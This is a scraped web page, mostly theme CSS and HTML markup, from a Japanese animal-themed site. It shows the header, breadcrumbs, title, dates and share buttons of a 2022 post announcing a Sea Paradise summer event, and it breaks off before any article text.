span{color:#aaaaaa}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:10px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-head-search-btn i{font-size:19px}.tdi_37 .tdb-head-search-btn svg{width:19px}.tdi_37 .tdb-head-search-btn i{width:58.9px;height:58.9px;line-height:58.9px}.tdi_37 .tdb-search-icon-svg{width:58.9px;height:58.9px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:6px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:19px}.tdi_37 .tdb-head-search-btn svg{width:19px}.tdi_37 .tdb-head-search-btn i{width:58.9px;height:58.9px;line-height:58.9px}.tdi_37 .tdb-search-icon-svg{width:58.9px;height:58.9px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-head-search-form-btn{padding:6px 16px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:4px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .entry-title{font-size:12px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_37 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dobutsubiyori.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>検索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_43  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_43{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5506" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-113"
                    class="post-113 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_56 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_56" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_56 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_56,.tdi_56 a{color:#000000}.tdi_56 .tdb-bread-sep-svg svg,.tdi_56 .tdb-bread-sep-svg svg *{fill:#000000}.td-theme-wrap .tdi_56{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://dobutsubiyori.com/">ホーム</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る EVENT" class="tdb-entry-crumb" href="https://dobutsubiyori.com/event/">EVENT</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">シーパラ 夏イベント『サマ...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://dobutsubiyori.com/",
                                "name": "ホーム"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://dobutsubiyori.com/event/",
                                "name": "EVENT"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "シーパラ 夏イベント『サマ..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_57 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_57 .tdb-title-line:after{height:2px;bottom:40%}.tdi_57 .tdb-title-line{height:50px}.td-theme-wrap .tdi_57{text-align:left}.tdi_57 .tdb-first-letter{left:-0.36em;right:auto}.tdi_57 .tdb-title-text{font-size:38px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_57 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">シーパラ 夏イベント『サマースプラッシュフェス』開催</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59{display:inline-block}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-14T12:00:00+09:00">2022年7月14日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_modified_date tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>.tdb_single_modified_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_modified_date svg{height:auto}.tdb_single_modified_date svg,.tdb_single_modified_date svg *{fill:#444}.tdi_60{display:inline-block}.tdi_60 svg{width:14px}.tdi_60 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><span>　更新日:</span> <time class="entry-date updated td-module-date" datetime="2022-10-28T19:44:43+09:00">2022年10月28日 </time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_61{display:inline-block;float:right}.tdi_61 i{font-size:14px}.tdi_61 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-5506">1394</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber 